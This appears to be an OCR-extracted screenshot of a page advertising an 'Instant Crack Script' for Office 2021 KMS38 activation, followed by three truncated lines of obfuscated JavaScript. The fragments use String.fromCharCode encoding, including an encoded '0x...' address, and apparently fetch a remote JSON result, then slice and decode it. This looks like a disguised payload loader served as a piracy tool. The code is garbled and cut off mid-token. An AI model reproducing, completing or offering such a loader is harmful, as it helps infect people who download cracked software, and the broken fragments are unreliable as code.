
Office 2021 x64 KMS38 Setup v16.89
Instant Crack Script
🛠 Hash code: 608a5a0af641079f2033b926ff042ef6
Last modification: 2026-05-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr